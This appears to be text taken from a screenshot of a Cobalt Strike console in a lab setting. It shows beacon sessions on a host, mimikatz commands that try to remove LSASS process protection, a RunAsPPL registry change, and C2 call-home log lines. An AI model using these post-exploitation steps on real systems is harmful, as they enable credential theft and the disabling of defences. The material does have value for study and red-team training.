 1 2 3 4 2 19:52
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 716 x64 949ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 2668 x64 45m 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 3676 x64 45m 1 second
Event Log X Beacon 192.168.70.30@3676 X Beacon 192.168.70.30@716 X
[10/11 19:42:52] [+] host called home, sent: 155 bytes
[10/11 19:42:52] [+] received output:
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 664 -> 00/00 [0-0-0]
ERROR kull_m_kernel_ioctl ; CreateFile (0x00000002)
mimikatz(commandline) # exit
Bye!
[10/11 19:51:50] beacon> REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "RunAsPPL" /t REG_DWORD /d "1" /f
[10/11 19:51:50] [-] Unknown command: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "RunAsPPL" /t REG_DWORD /d "1" /f
[10/11 19:51:55] beacon> shell REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "RunAsPPL" /t REG_DWORD /d "1" /f
[10/11 19:51:55] [*] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v "RunAsPPL" /t REG_DWORD /d "1" /f
[10/11 19:51:56] [+] host called home, sent: 119 bytes
[10/11 19:51:56] [+] received output:
操作成功完成。
[DESKTOP-7R20O8R] - x64 | h * | 716 - x64 last:949ms
beacon>